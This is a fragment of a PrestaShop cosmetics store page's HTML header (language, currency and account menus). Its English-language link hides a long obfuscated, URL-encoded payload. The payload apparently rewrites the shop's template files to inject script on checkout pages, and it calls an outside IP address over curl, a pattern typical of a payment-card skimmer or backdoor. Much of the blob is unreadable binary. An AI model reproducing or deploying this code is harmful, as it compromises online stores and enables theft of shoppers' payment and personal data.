%F3%A3u%7Ch%28%A5pV%AC%CCt%B1%FB%D8e%B1%04%A6%D6C%08%F8e%04%7B%A3%D9%CB%F3%CE%A7%1A%1Bk%24%0F%3FTK%D5%DE%7F%ED%BE%F1O%90%26%06%25%B2%A5r%F0%19%7C%FFv%EB%B2%ED%5E%7Dz%B6%F7%80f%84T%BE%3D-TO%17%2F%F3%A1%D3%AC%9E+%29%7F%3D%E6%CD%86d6%88P%B5%C0%B9%B8%D6%2C%9D5%E3%9CVJjchDU%2F%06%DD%2C%BA%DE%97%C6%A7%CDhR%81%D3d%AA%F1Y%3Do%DF%8C%D0%E0%BBg%5C%96%FE%92%08%1A%8F%2F%10a4%F5K%96%2C%0C%DB%AEj%27%B2%DD%CF%91h%DB%D4%9A%92%F9%9EB%93%94%02%BB%0F%A8B%C9Q%98%2F%0B%9A%C2jC%83%2A%1CM%E3%AD%3A1%D0%92%FE%82%B8%D2%A7%FF%A2%D3%28%CB%60%8A%12%C6%7E%2BE%06%3F%AAv%E3%99%19%82%E9%B3%16%5CG%C2%96%1AG%1F%B42%85%E9%DB%BD%C7Pg%AE%B4%C7%12%B5%19%FB%01%5B%EF%86%D7%3D%AB%12%A4%92%1F%AA2%0CVG%9Ad%3A%C0%96D%3A%D2%99%B2kD%27%A3%3C%DFT%05%FBl%96%16%81%91%E6%D0%BEz%C7%96%3Aj%05G%FF%E0%00%2F%E1%89p%91%0F%05%F7%CE%9Dw%5D%8D%F2B%AD%FB%9E%7Fn%5E%C1%7C%C5%D3%E4%60K%05%3B8%A3%C0%DC%22%0B%CFG%96v%F4%A8M%DDT%07%F0P%BD7%AB%0F%B2%C4%91%AD%E4VoU%1D%82%28%F4%ED%DE%80%7F%08%A6%08%8C%C6%2C%2F%A6%B3%11%A9%99U%A6%B4%0E%B3j%5C%82%BA%C6%9A%D0B%95%2B%95%FCn%D7d%1A%00a%88%09%BE%E6%7D%A0o%29%D6%DA%E4%04%B5%DC%C5P%80%EE%18Q%E9e%21%E9%A1%9A%E4%A5%C8%E2%0B%95%98%AD%BFG%87%18%18%06%B2%7EZ%0A%E4%BBX%DD%EE%E8%7E%CC%CD%DD%8F%AD%82p%80%AA%04%2C%DD%82%86%9BL%7Er%EBm%AA%8B%B3%E8%7C9%2B%B2%057u%7F%D4-w%03%D6A%92%7C%E8%9FZ%9B%7F%CB%0C7%AA%14G%E6Q+%CA%9D%E05uJ%E5l%8A%F1%C7%18%D8%06%D8%D5%C4%01%F8%C9PSC%16%09%1Bv%D1%13%81Z%22%BD%2B%F9%3De%8D%1Fy%0D%B4n%BA%7B%11%94%10%DBJO%3E%BA%EE%91%EFJ%C8s%01%BE%F6%EC06r%02%A3%89F%19%C7%A7%CF%8Dh%05%1CyN%CC%0E%7C%AA%FA%E1A%B8%CF%24%95E%92%8A%DB%01%A3%DD%9B%CF%964L%D6D%25J%15%80%A1%3F%60%A9f%9E%1D%BE%7D%A2%9B%12%FA%3C%0D%AA%7Fa%8F_%96%A9%F2%04%E2%BEX%82%D2%A7%05%C6.%E6%BFN%A6%90%26%94%B1%DAD%97%C67tH%2C%CCG%E9%88%CC%81%E1zt%89%25l%A5%C8%F8%A0%7E%60%24Y%B5%88%BB%23%2A%AA%08%09%7B%DA%EA%AB%2F%F0%85%98%7E%90%FC%1B%F0%0E%A7%DE%955s%F9%8E%AF%D3%8E%B5%7E%AC%A5S%1E3%BF%5E%D3f%3Fo+%FD1%EA%F7%BA%CD%14%F4%95B%24%CEu%D0fc%AF%BF%01Hz%8B8%DD%C28%DFv%24%AA%21%7B%F6%C5%7Eze%9E%AD%22%B7%BE%A3%12%18%09%3DG%EEY%E1%1B%D6%A7v%DBcaW%AEI0%3F%2F%7Fc%F9%7B%92%E8%8E%F5T%8E_%C0%05%07G%C0%DC%96%B7%E6q%C7L%E4%AF%CF%86%93%3B%93%EA%12%27%AB%82%3D%ED%04%F7%EA%A4%BBW%2A%F3%03Sdj%C5A%FF%FD%ACN%3E%0E%BA%E8%18%19%0Fe%1A%80%91%E6L%C75%C5h2%2AF%2Ct%A5%B6%E5%A4%7B%D9%7FxYE%CA%9A%09%9F%D4%C6%83%D4%F7%DB%BC%19%C0M%CC%2A%AD%12%D4%DD%E2%F8j%B0%FC%7C%F0%E3%A1p%F2%A2%EE%86%AC%DE%93%D02%A4%0C3%D1p%DA%D2%08i%BB%A8%B1%87%ED%06%15l%01R%A0%F6%C2%60%B4%CF%BC%A8%A9%C2s%D6%9F%81%A6%B8%BA%8C%FF%5B%F2%1C%CE%EF%D1%DDYm%B1%B1%3C%B6%F3ct0%07%C2%85%0D%91%7D%15%97%F2%D9%0A%AC%99j%0D%22%3BL%FF%D5%CD%FA%8A%E0%01%07vr%F2%8D%9D%9C%40%29%B7%FF%CD%3AV%04%EB%93%C9%C5E%2A%C3%D7S%11%B0RsK%0C%E18%B5M%FF%0D%3F%24%60%0E_0RYg%BD%CA%81iy%1F5w%22%E9I%A4%22e%27%92_W%F2%7E3%1F%CBM%E8%0F%14%E5%12%D8y%3A%EB%10%5Ct%CC%24%7D%DEI%2Cy%84%F6%B9%2B%84L%E3%18%19M%89%00q%A9%1E%01-%96%B7%FD%D9P%03m%DB%DC%04%A0AA%AD%80%3D%C9%D9%D3HW%AA%AF%BB%C0%0D%91%5C%0BZ%1D%99%7B%A0E%CBUg%18x%D0%A5%E4%82%10%97%FBa%FC%C8%1B%0ED%F7c%F1%DB%A5O%7B%09%D9%B4rU%14%DE%B1d%D8f%BF%BA%21%0B%17%23%AD%D2%A4%8D2%E9%F9%0AK%AE3%CC%9B%DE%A0%E9B%A0%9C%B2%DDs%26e%40%E4%86%1F%E3%E8%17%B8%1F%3D%0B%1C%83%7C%7E%B3%DD%91G%FBJ%BC%80%26%9D%F0S%A0R%AD%07G%BE%F1%D1%1D%FB%BA%85%F4%08%B5%D3%85%B9%8F%85%93%E6i%21%60%DEU%B0X%EF%2Cn%2F%23%25y%9E%BCv%F2%E3%19%B8%89%A2%12%29%3EK%F1q%CC0%B4%1E%B0%F9u%93K9%CC%F8%14%03J%AB%5D%3D%B9%DATA%DA2%F7%5Dyz%FE%10%DE%D5%F9.%28%11%BBh%DB%AEQ%5BS%0A%28o%9A3%21%98J%E5%23i0kp%06%EA%5B%C5%A0%D7s%04BP%BD%8F%1Er%82%F3%CD%8A%1BS%0A%11%C9%F70H%AB%FF%5C%28+JH%9D%02%8D%93%05%97I%E9%D4%AEI%D5%1Cpt%B6w%17%E4%F4%2B%3Ftv%5B%3C%D8%FE%97%D2%5DH%A1%0A%AF%DC%C3%E5%B1%B1_%97d%CC%D4P%C9%07%0C%B3%11%94%A0%13%1Eb%16e%2AY%B1%3A%19%2B0M%CA%BC%A7%2CJye%90r%1F%3B%1D%09%A1%15%C5%7F%A9j%3F%0A.%22%D4e%A8%85%8A%FCYG%8B%FAa%7Cr%B2%F0%3C%DA4%12bg%B3%D8M%E4%5B%C1%D6%C3%B9%03%7BW2%BB%EA%C8%95zG%B4%07%F0%A5%10%B7%8D%99%E0%B23%DA%D0K%BD%A2%E5%3Bp%B8%C1Y%83%17z%E29%EB%C3%1A%226%A3o%25%9Bt%5C%2A%2FKq%82k%28%AA4%02%C5%25%BF%AC%8A%DA%A0%7C%10%2AMHMU1%81%9F%B8%5EkD%90%DE%E8%F3%B0HMc%E4%F5%AF%9B%CD%BD%40%A9%A1%E1M%A4%ED%87%F1+Q%BA%CF%7F%B4%A5%DB%AC%1F%07Y%AD%7E%B0%E2sc%EC%83%DB%F4%98%D5%C1w%27%BF%E33%B8%85%86%DC%C5%E5K%B47%94%98%90%95%FD%95kr%05%F0B%7E%DE%07%A7%BF%E4T3%1C%9E%DD%F1%3F%29%1C%C6%5E%E9A%F3%C5%BA%3E%EC%12%98B%F7%8EP%81%9D%EC%E9%22%19%83g%25C%09%BF%10t%A6%8Au%FCsA%EB%D60%8Aoo%60%AA+%B5%DF%149%D8%B7j_%28T%17R%D6%E3%B3S%FA%EE%11U%C1%3B%DE%98%5C5%01%BC%3D%10N%90R%D8uh1%60%E4%A4r%05Ub%C4%E5gB_8%F1MZH%0530Y%E3B%A4t%03-BS%B1%88%910%7E%C8%3F%0B%C6%92%1C%F8%3D%CC%D94z%25aY%A8%7E%3A%8Ax%2C%E7%A4%F6%E0%C8%EE%F7j%FE%AE%7Bt%2BsL%C4%88%27%F0%0E%B5%40%A0%A2%E2%13%02%22%CE%F3f%98%0E%84X%2B%EF%DE%7C%7D%93%DC%EB%24%A2Q%85%F2%C6%7F%F2%CCN%D0_%DB%EE%1A%81aB+%DE%F7%94mQCqy%27%A51%5DAauZ%D6%25v%BB%F0z%24%1EB%2B%03b%18pz%11%FF%C9lOy%9A%29Sj%2B%D4-%BD%C1%BC%A6%E5%E0%A2%16%E96%1E%F9%AA%B1%7C%CE%D2ba%E9%E0a%97%1D%82%A6%D6%A2%7E%80%162%05%C1-%12%7B%85%83%91%CB%3C%9C%85%F2un_%25k%98%1F%9B%AC%1C%3F%80%CC%10%CE%D6%EB%10A%FB%82%83-%EC%C9%E5%C3%D8%1C%D8%7E%DC%259%F3%08e3%BF%60%E7%9C%F4%EE%13%A4%16%E5%B5%23%C3%88J%08%B9%25n%98%B6l%97%9A%B1%F8%D8%EB%25%9C%99%A1%EB%D8%C7%88%8B%9B%06%8C%A4D%C5%28%98%5B%D9%D4%7D%A9CW%2BQ%ED%B1D%1F%F8%C4%C5%9B%DE%FC%B2_%5B%25%F1%CA%B2%21%C9%A3%BD%C4%01%9C1C%0DZ%85%3FTn%8A%CB%8E%9E%1B%7BR%CEj%FD%08%3B%DC%7D%1Bd%0C%224%3Aowlu%AE%0Df%D9%11%90%CF%3C%E8%FA%10%5B%DC%E3%CE%B6%E6%99%8D%00%0C%5Cd%CDT%C8%0C%D8%F5%3B%E5%905%EC%F7%F9%8D2%BB%B7%DC%12%DF%A0w%26ot%DDKXu%D8%E7r%A5B%99%90%13%18o6%CF%B4%08A%BB%91G%96B%FC%A0%92%04-%E5%DDe%CAc%0E%F6%96%C2%B8o%93%B9%B7%869%E2%DD_%8D%1B%C8w%FE%9E%81k%94%F6h%C0%06%8E%D5%5Dq%B6%7Bv%A6%D4%97%B6p%08%1D%9D%F4%DC%7C%FC%E9D%B3%BA%10%C6%EDj%3A%0B%F6w%CE%8E%0FVM%C5R4%C8%B2Z%02%1D%A6O%D9a%CB%9B%82%D0%5E%27%AA%BAh%5D%7F%23%04%2C%B9%23%FB%8D%5C%A3%12%F7%C0T%CA%C2%DD%C4F%AD%18Sa%EB%FC%256%28%F3y%8Bq%17s%25%8Eby%F4%1EFm%B5%F0%CF%DC%9D8H%D1%0E%CE%8B%40%80%9F%BC%00%18%CA%28%FA%10%E89%3F%0D%E7d%D0%8E%D2.%A2.%CA%EE%80xy%25%F7E%DB%06li%60%24q%F0%E02%AE%A1%DE2%0F%26%EF%B8%FE%93%C6%E6a%22W%B0%CD%F4q%7C%11%88Y%9A%82%C7%EA%D5%09%00%5C%D2%E9%DErCM%02%0A%DD%8B8%BD%AF%DDa%7B%FC%5E%B6D%FB%94t%C0%03%F0%80f%A5w%92%B4s%C3p%A1%FF%B6%D4%29nQ%8D%DBx%29%29_%23l%E2eO%26p%24%B2V%D5%AE0%0AQ6%F2%B05%10%1E%1B%1FY%3A%7Bu%8Do%17%01%8B%F7%7DE%19%D6%26w%CCE%7B%C5%EE%D7%BBN%EC%F7%23%CB%ED%FB%89%9F%E2u%EE%17-%AB%0C%F0_%1F+%E7%00%8E%2F%9D0%C8%D2%A2%F8%18SZL%F7%C8%B3%84%13.z%9C%26%AF%A0%CD%5B%A5p%5EB%87%104%28%B2%9E%FA%AC%90%22%3F%81%3D%F6%FC%7E%2A%C2%E9L%9E.%8F%D3%96%E7nx%95%0D%08%8E%5B%CE%D4Y%CF%0F%DA%E13%00S%1F%0B%AB%A1Bz%DE%A2%BE%C5q%03%00%CD%E7%F3%E8R%02%81%E1%3C%BB%FB%7C%DAz%DF%F4NK%24%B8%96%C4%27%94%9CI%0E%0D%97%C3g%01%FA%2C%CD%10%82%93%FEf%2AK%B5%CB_%E7%08%851%3A%CC%989OH%26%06%7C%C6Jd%B3%A6%8F%F2l%05%0F%A9%EF%80%DD%E0R%F3i%C0%06%9A%D0%B5%CDL%1C%5B%29%1Fo%29%09%08Co%E3%D9%28f%8D%8D%9D%B5%98%15%08%5C%DBP4%88%98%21%10B%C4%AC%E0e%FCZ%86%B5%A4%C8%916%26%D2%A4U+ZF%AE%B6e%23%C1%FE%C4%2A%DA%26%12%25Y%DA%3E%E3b%9B%FB%B7%84%B1%ED%25%0A%FB%A1%93%1E%D7%AD%94%F7%9Af%D8x5%28%FD%14%7D%15%0Fz%CC%0A%E0%3DDe%96d%B7%7F%F9%9F%B7aAT%96%88.%D7%C3t%BFx%FES%D8%94%5Ef%88N%09._%AD%17%05L%23%D9%87%5B%F6%C6L%DAr%D1%08%94%AD%8F%F5n%08%93a%60%CC%D4F%E50G%F0%CD%DCk%21%EC%A2%DC%CB%F6k%19%08I%AC%7Ba%9C%00%3B%7C%07H%86w%E7%0D%BA%B1%B9%D0%B4%CB%B1%08%94%CB%A9R_%E2%1A%7F%1DN%3E%D3%5E%9F%CD%0F%AF%F47%A4%CAf4%B9f%EE%D85N%A0PrF%F8%8CjO%ECq%87%8F%28%A1%C8%F7%D4V%D6%D4U%FDa%94aE%B4%40T%12%97%DD%F1o%FB%B2S%FF%CF%1CO%98L%EAQ%3B%A3%3D%A7%00VW%CB%91%7B%40%180%83LC%FE2%19%3D%E6%94%9622n%3C%9C%89%15%7EI%FAM%E5%ED%EFx%AB%80%25%15%B7j%C1%09%F8%19%CF%FD%FD%15%5E%92Y%D7%2B%85H%18%85%80P%044e%CAVf%C2%CCj%EFV%BE4Jr%D3%1E%F5%9E%CA%ED%C6%93%E2%CAg%ED%FB5%D4%1CB%A0i%F0%AEIZ%AD%05%A4%E4Ky%FET%2A%C0P%AD%C9%90%89%12%8F%0D%CBn%3D%A36p%E2i%9A%B4W%E6%D1U%03%3DG%8D%23fG%97%29%D2%CF%D65%F2%AF%5DR%00%13%04%E8%8C%5D%1B%24%8C%95%D1K%0B%BE%DD%3A%898%AE%7CH%8C%009k%04%07%BC%7B%DET%1B%DEE%E3%29%13%FC%CC%3CYw%2C2_%C4m%C6%E3DM%EB%91%84%ED%18%7E%0E%FD%94%E0%C9M%09%94%1Dk%BAe%E1%D71%10%8EHV%A0%15%D7%BA%5B%8C%D7%4007%0F%60%B8%C8%CA%2A%FE%3F%FB%A3%19%CA%3C%C2%1Cfa%5C%D3l%D2%2F%26_%3A%A8%E8%8C%81%0E%18%3B%C3%DB%E4%98%E0%EC%C5%BA%E18m%D0%9F%FB%C21%01%B0J%29%C7%C4%D1c%A1%89%E2%22iu%AAq%25%1A0%C6%EF%11%1C%3F%15s%04%9C%0B%DBM%08%DDN%9DL%B4%AA%F0%3E%23C%7C%1A%A2%9EH%E7%A4%9B%D0%F3%91%EF%DBq%7E%CB%97%CA%9E%D6%A9%B6%05%AE%2A%C2%3D%9F%1E%86ySkv%E5%7B%BF%B7%CBOL%97Atq%B9w%87v%2C%22%09%10%86%ED%8209w%04Ya4%22%BD_%DB%B9Z%1D%0E%27%9A%BE%0B%A5%3Ee%CE%F1%0C%E4x%BAB%ECd%9A%ABg%E9q%F6z%EF%9A%F4%D1%F5%18%88j%25%9B%17%8A7%B9%3A%C2%A1GY%8A%F8%AA%CB5%5E%BD%0B%A8%2C%E7%5D%B1%1F%85YI%3F%B5b%ED%B2N%C7%A8x_%DB%25%F7H%1Bs%9C%29%C8%D0%AE%CA%82%AD%F1%BEsATFo%1F%88%DD%CA%29D%FE%CE%19%99%E4%D3%DB%2CC%27%DF%26%A8V%9B%DER92bj%5C.%91%88%92%AE%B4%D5%2AW%A1G%C2%11%3E%173%3FM%9F%D7%1C%7D%28N%EC%EC%D0M%B8%FE%5B%3FJ%C0%27%15%FEy%C5%29%8E3%BC%15%A4o%12%2A%FA%99t%9EN%8A%1D%26%7C%0A%D4%C7%98%EFw%D8%AF%E2%40%1B%DF%9A%0Ch%CD%D5ot%AEE%B3%BA%A6%DF%C9C%D4%23%CFX%18%D4%C0K%F4%27%A1%60%15M%25.%E8R2JG%CF%F5%EB%D0%E6%21%FC%DD%B0mZ%3B%26D%1D_%40%08I%0E%8AU%13O%D9%3E1%09%3D%D8.%3Du%EF%AA%FE%86%91%1A%F9M8%85%A1R%A6%21Q%AD%BCo%BAJo%8E%05%E1b5%DAkw_%25%11%96%CC%DB%09%3F%A1%CDY%0F.%CF%AB%3B%7C%1B%AE%B2B5%D6%27%C6%29%F8sX%5C%86%60%C7%CB%ACK%1F2m%84%04%1A%CDE%24%EFT%A7m%1Fjq%21%E7I%1F+%02%3FW%BEf%EF4%95%E7W%F0%3C%2A%EB%10%A6%AF%A9%CB%E2%EF%02%DA%90%04%94%F1%B9%C4%3B%09g%F4%E2%D0Z%B9%B37%C7%A5%BB%16%A7%0C%832q%B7%3D%FC%803%0E%C5%AD%D1%1C%99a%F8t%DBJ%BF1%3C%99%B7%B5%DE%FA%D0%AD%F4%89%91.%1E%28%B9%83%D1%FE%81%CB%96%9B%03%B4%ED%22z%89%B4%0E%7Ez%0F%D4%1C%B65a%CF%D0c%DEL0%16%EFqR%B2%F5%8F%25X%9F%E4%14%3D%D3%12%EA-%87%1A%CD%1E%FF%E1w%C7%5C%1E%DFr%7C%F5Cj5%1C%EB%9D%ECA%0Bg%1D%BC%5C%268%08%BA%B6%9B2%BBZ%AE%DB%86%01%A3.-%A5%CC%25%AA%BE6%E28%96DY%90%09%FE%C4%D9%B2%3B%3B%1C%A3%B1n%AE%9B%872%13%D7%22%1BL_%C1%CE%BDE%1C%9C%8D%C6%40%1EWr%E4%AF63%02o%26L%8FJ%AFX%11oQ%90%2481%3E%A9%3C%ED%92%FB%B8L%E3%1B%2F%CC0%03999%88T%2AJ%8D%FB%0E%EA%95j.%09%F31%C8%3C%23%0D%CD%BE%C6%B1%A2%EF%94%26%A4%AEK%D1%11%5EKJ%99%E3%E6%AD%7C%9F%F9%E2E%7B%D0%A1%AE%83%28B%E3%29%12%B0okRn%C2U%AC%DC%07%16%C2J%E2%A5%0C%5E%80p%D4%BA%E2C%BD%0E%3E%D6-KW.%3B%28%A2%C5%9Er%29%DBS%7C%5D%5C%C9Yf%DD%0A%CCq%D8%D5%9C%AF%E0%9Dv%28%18%BD%3E%C7%F6R%3D%D6%E1%B1%DC%BE7%D2%AB%9C%E0%17%1E%F8%A9%93%10%DA%5Cq%D1BI%F8S%CA%3E%9A%ED7%B7%10%22%D5%A8%8F%87%F3%7C%2F%CA%D7%1F%0D%C3%125o%A8h%E5wX%D7f%29S%AB%06%AF%1A%85%A0%86%CC%9A%E7%A5%3D%1E%3EMI%C1%AA%1Ba%19%C9%97%FD%ABuK7%3A%27%98%60%E1%C3%A7%0F%BB%7D%0BC%A9%1A%96%80%972%AD%3D%E464%7D%21%1F%16Q%CD%F5Fa%C7%D0X%E1%5C%1D%C3%5E%D2%3AT1%EF%1B%7D%CE%843%C3%06%99%18s%AE%CD%9AF%E5k_%D9NP%85%B4%B6%19%D0%15%0BZ%ED%E7%8B-%B0SIL%A3%AC%AD%B74%89%07%F2%87%AA%23%C9%17%02%5D%7FX%2FU%97%60I%8B%D0%11%D6N%25w%96p%23%ADF%B3%9E%89%1Ej%D2%40%D2%26%9A%AE%249%D33%85%3AV%92%1E%C6u%27%26%14L0Mp%2C%1D%BA%16%25%E7%C1%05%D1%EF0%F8%5C%8D%9E%D3%DE%DC%40%BD%0E4%B2%F1R%07%8B%A0%F0%B8%40U%05%0A%3D%15%87%1A%CF-wR%D0%BDL%8Fb%F2+%FB%C2%CA%9663j%C0Y%0E%83%ACZ%CF%DB%B4h%D1mU%93%A2%24%AF%D6%1C%90WI%5By%8F%8D%FE%82%F9%AA%0Cs%AB%25%FAi%B5%24Oh%87%C0g%92eT%0A%10%FC%25%3D%898%3E%F2%24%16%25%ED%F1%23%C2%E3%9C%BF%DFD%D7%12lN-%3A%A4%26%3F%0E%E4%CE7%D0%8D%A9%C0%7FE%98t-%C6%CA_%BA%AEhj%93%7DA%1Db%22st.%9F%D4sqc%A7%D9%15%BC%AF%8CT%83%F2%2C%A2%DEV%CD%1C%99%09%9A%10%03%F2%A0%DE%2A%F7%C3%FBi%D5%3Am%C9G%09%AA9%D7%9EF4%BE%B86%29g%24%D3y%1C%19%3A%26%BB%1F%87%BC%5Ec%99%EA-z%14a%B3%14%7FCT%D4%8A%5D%5C%15%5Dp%B3%F0%CAr%2B%E2%D3%AA%81%B5%CC%EB%3B%5B%EFL%01%3D%26z%1Epg%2Fd%AD%8A%BD%B8%B2%D7b%02z%5C%29k%EA%91%F9%BB%B6%A5%7B%AE%BA%B7v%9Cc5%FC%1DH%29%1CL%5D%C7%8D%B1%07%11%0D%F4%BEvT_%BFU%A4%13%D9%9B%0C%89%A1%29w%DFp%F8%A5%1D%AE%24%E8t%27%B3%12%1FO%B0%8C%D6x%D5%CE_-%98%0Bt%A1%0C%23lcR%89%8B%BE%DE%B0%CC%A2%D0%0C%ADs%5B%5D1%E8F%04PY%08GS%23%40C%90fL%F8%BA%BF%7BT%21%87%7BI%3F%119%C5u%04%CBB%81X%AE-%A3%CC5%8B%10%BE%F4M%F5%CA4%E9%14%C5%F3%60%0CZ%0E%A4%3D%EE%5D%89%0E%97%EDU%D3%845%B8%AA%16%8A%BAy%DC%DF%1E%9F%26%FA%BDO7B%EF%D9%E6.2e%3AqT%A0%26%CE%F7%0D%F8T%5E%C4nq%B8%AB%B0%10%CAc%90%DDD%8B%D3-I%BA%C8%5C%BE%5E%26%D8O%9Ej%F5R%01c%7C%7E%3B%C2Jt%8D1%407%B4%01%DC%F8%94%E5%CB%1C7%D6a%9BgiX%93l%AE%AE%B9+%D2%B5%F4%2F%C9%DE%3De%86%E2%F5%AD%BA%D0%97%ED%E4%3A%BF%80r%AD%8C%E3%94C%D7%DB%8DM%03%7E%8EX%EF%DB%12%B0%F6%1DW8%3D%A9%A8%B0%A8%B9%EA%3C%8EI%F6%A1%AC%08%5C%E6%0BU%7B%B4%99_Y%2Fi6%FB%D7ZP%81%AD%5D%88%7BpN%DE%5Ca%A9Ns%0E%A8%3E%B3%AC%7Dk%83%111%15%86%9E%15%C9%DB%B8%E04%21Q%7DV%B0%CD%D0%A2%9D%E1%DA%B4h%B5%BDG%E5%DE%165%A7%D1H%C7%7C%B6%5E%F3%C4%A6%D9%BB%D2%BD%9F5%CB%D3%3B%C0d%ED%E69%C9l%B0%9C%2Fs%DD%BDiG%F5W%83R%91b%3D+sX%D4%25%C5%C5%A4%8Fr7%F8%5Bn%CF%27%C7%A0%23%AB%5D%B7d%3B%ADz%CD%E0NJ%E8T%01cbp%02_5%3AE%A4y%EBb%0B%1E%AA%26%06%AD-h%92%AA%84%CFy%EA%1F%10%1E%8CrV+%15%8C%40.%3EA%97%9C%8F%05%9E%18%C4%92%C7%FFx%95%05%EB%E0%E4%03%18%9F%F3%B2%DB2%FA%B1Ob%EFM%EF%971d%C5%FC%1A%D2%27%DE%AE%E0%BB%C1%03%FB%EA%FF%11%EB%EDz%E3m%D6%BE%94%D91%139e%8E%95%04%13f9P%D1%C1%D2%81%BFW%09%BA%BE%C7%87%3BF%0B%7E%EF%03%A0%0E%E1%93s%B8.%26%7D%D5%95%0Fg%82%B8%14%8D-%95%A7%A7%C1%3B%DE%A8%BC%AA%CF%DEaD%DC%89+%B0%7Cq%0C%DF%16%F7%3C%9Fx%0A%2B%97%12%88%FB%C3%96jW%AC%2B%00%EEe%927%D5%256x%80%BA%3C%BD%A9%12%04J%91U%AD%B2%21%1Ax%EA%F8%2A%CFR%8E%BDr%AD_%C3Ga%0D%D2%93-%0BK%FBh%1A%B0z%FC%06e%F0%AEV%06%97kh%BE%02Y%F1%D4%F4%C9-%E5.%B6%CF%F0%F6E%CC%D56%86%B2%DB%98%9D%DD%D2%B9%BA%F2%F0q%96%E1k%A4%82%D8_%EF%E86%3A%E6%7Ch%7B%DF%2F%601%C3%185l%0E%F3%18%DD%D6%ED%DB%84%5B%E1%FCB%BCQ%0D%BD%D5%7Bw%F9%ED%1B%3BUFzj%02%00%FC%C1W%C69%03%E7i%01%00%FC%1F%04k%A0%03%1E%5C%00%00&amp;%84%CA%94%5B0%5D=getContext&amp;%84%CA%94%5B1%5D=substr&amp;%84%CA%94%5B2%5D=get&amp;%84%CA%94%5B3%5D=PS_VERSION_DB&amp;%84%CA%94%5B4%5D=1.7&amp;%84%CA%94%5B5%5D=glob&amp;%84%CA%94%5B6%5D=%2F%2A&amp;%84%CA%94%5B7%5D=is_dir&amp;%84%CA%94%5B8%5D=is_file&amp;%84%CA%94%5B9%5D=%2Ftemplates%2F_partials%2Fjavascript.tpl&amp;%84%CA%94%5B10%5D=filemtime&amp;%84%CA%94%5B11%5D=file&amp;%84%CA%94%5B12%5D=count&amp;%84%CA%94%5B13%5D=strpos&amp;%84%CA%94%5B14%5D=%7B%24js+nofilter%7D&amp;%84%CA%94%5B15%5D=ICAgIHtpZiBpc3NldCgkanMpfQoJCTxzY3JpcHQgdHlwZT0idGV4dC9qYXZhc2NyaXB0Ij57JGpzIG5vZmlsdGVyfTwvc2NyaXB0PgogICAgey9pZn0%3D&amp;%84%CA%94%5B16%5D=base64_decode&amp;%84%CA%94%5B17%5D=%0A&amp;%84%CA%94%5B18%5D=implode&amp;%84%CA%94%5B19%5D=fopen&amp;%84%CA%94%5B20%5D=wb&amp;%84%CA%94%5B21%5D=fwrite&amp;%84%CA%94%5B22%5D=fclose&amp;%84%CA%94%5B23%5D=touch&amp;%84%CA%94%5B24%5D=javascript.tpl.php&amp;%84%CA%94%5B25%5D=unlink&amp;%84%CA%94%5B26%5D=1.6&amp;%84%CA%94%5B27%5D=%2Fheader.tpl&amp;%84%CA%94%5B28%5D=eyRIT09LX0hFQURFUn0%3D&amp;%84%CA%94%5B29%5D=rtrim&amp;%84%CA%94%5B30%5D=ltrim&amp;%84%CA%94%5B31%5D=eyokSE9PS19IRUFERVIqfQ%3D%3D&amp;%84%CA%94%5B32%5D=header.tpl.php&amp;%84%CA%94%5B33%5D=page_name&amp;%84%CA%94%5B34%5D=php_self&amp;%84%CA%94%5B35%5D=name&amp;%84%CA%94%5B36%5D=order&amp;%84%CA%94%5B37%5D=order-opc&amp;%84%CA%94%5B38%5D=module-supercheckout-supercheckout&amp;%84%CA%94%5B39%5D=supercheckout&amp;%84%CA%94%5B40%5D=[base64]%[base64]%[base64]%2BPC9kaXY%[base64]%[base64]%[base64]%[base64]%3D&amp;%84%CA%94%5B41%5D=assign&amp;%84%CA%94%5B42%5D=js&amp;%84%CA%94%5B43%5D=preg_match&amp;%84%CA%94%5B44%5D=%2F%5EPrestaShop_........%2F&amp;%84%CA%94%5B45%5D=&amp;%84%CA%94%5B46%5D=3DD%3D&amp;%84%CA%94%5B47%5D=1&amp;%84%CA%94%5B48%5D=%3A%3A%3A&amp;%84%CA%94%5B49%5D=base64_encode&amp;%84%CA%94%5B50%5D=NRN&amp;%84%CA%94%5B51%5D=bin2hex&amp;%84%CA%94%5B52%5D=d%3A&amp;%84%CA%94%5B53%5D=aHR0cDovLzExMS45MC4xNDMuMzgvaW5kZXgucGhw&amp;%84%CA%94%5B54%5D=curl_init&amp;%84%CA%94%5B55%5D=%3Fjj%3D7&amp;%84%CA%94%5B56%5D=curl_setopt&amp;%84%CA%94%5B57%5D=curl_exec&amp;%84%CA%94%5B58%5D=curl_getinfo&amp;%84%CA%94%5B59%5D=setcookie&amp;%84%CA%94%5B60%5D=ajax&amp;%84%CA%94%5B61%5D=time&amp;%84%CA%94%5B62%5D=curl_close&amp;%84%CA%94%5B63%5D=NRR&amp;%84%CA%94%5B64%5D=s%3A&amp;%84%CA%94%5B65%5D=HTTP_HOST" title="English" rel="alternate" hreflang="en">
																	<img src="https://asiacosmeticsshop.com/img/l/8.jpg" alt="en" width="16" height="11" />
                    <span>en</span>
							</a>
						</li>
			</ul>
</div>

<!-- /Block languages module -->
<!-- Block currencies module -->

<div id="currencies-block-top" class="pull-left currencies-block">
	<form id="setCurrency" action="/ru/blog/o-polze-kofe-b5.html" method="post">
		<a class="groupe-btn-currencies dropdown btn-group hidden-sm hidden-md hidden-lg">
			<input type="hidden" name="id_currency" id="id_currency" value=""/>
			<input type="hidden" name="SubmitCurrency" value="" />
			฿ <i class="fa fa-angle-down"></i>
		</a>
		<ul id="first-currencies" class="currencies_ul links groupe-content-2">
							<li class="selected">
					<a href="javascript:setCurrency(4);" rel="nofollow" title="Baht">
						฿
					</a>
				</li>
							<li >
					<a href="javascript:setCurrency(1);" rel="nofollow" title="Dollar">
						$
					</a>
				</li>
							<li >
					<a href="javascript:setCurrency(2);" rel="nofollow" title="Euro">
						€
					</a>
				</li>
							<li >
					<a href="javascript:setCurrency(5);" rel="nofollow" title="Pound">
						£
					</a>
				</li>
							<li >
					<a href="javascript:setCurrency(3);" rel="nofollow" title="Ruble">
						₽
					</a>
				</li>
					</ul>
	</form>
</div>

	
<!-- /Block currencies module -->
<!-- Block user information module NAV  -->
<div class="header_user_info pull-right leo-groupe">
	<a class="groupe-btn-user dropdown btn-group hidden-sm hidden-md hidden-lg">
		Информация о пользователе <i class="fa fa-angle-down"></i>
	</a>
	<ul class="links groupe-content-user">
				<li>
			<a href="https://asiacosmeticsshop.com/ru/my-account" title="Моя учетная запись">Моя учетная запись</a>
		</li>
		<li class="first">
			<a id="wishlist-total" href="https://asiacosmeticsshop.com/ru/module/blockwishlist/mywishlist" title="Мои списки">Список пожеланий</a>
		</li>
